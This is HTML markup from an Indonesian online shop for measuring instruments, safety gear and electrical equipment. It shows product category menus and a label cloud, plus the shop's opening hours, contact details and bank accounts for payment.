Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>564</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>327</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>299</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>555</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>237</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1056</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>201</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>131</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>666</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>626</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>213</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1235</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
